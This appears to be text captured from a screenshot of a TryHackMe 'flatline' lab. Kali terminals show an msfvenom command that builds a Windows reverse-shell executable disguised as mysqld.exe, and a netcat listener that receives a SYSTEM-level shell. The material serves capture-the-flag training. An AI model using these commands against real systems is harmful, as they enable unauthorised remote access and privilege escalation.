 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
flatline : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
flatline : nc
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ nc -lvp 4546
listening on [any] 4546 ...
10.10.195.197: inverse host lookup failed: Unknown host
connect to [10.8.149.124] from (UNKNOWN) [10.10.195.197] 49670
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd ..
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ nc -lvp 4546
listening on [any] 4546 ...
flatline : zsh
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ ls
47799.txt exploit.py flatline.exe mysqld.exe
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=10.8.149.124 LPORT=4546
-f exe > mysqld.exe
- : sudo openvpn flatline : nc flatline : nc flatline : zsh
flatline : nc — Konsole OpenClinic GA 5.194.18 - Local Pri...
11:10 AM
2/26/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.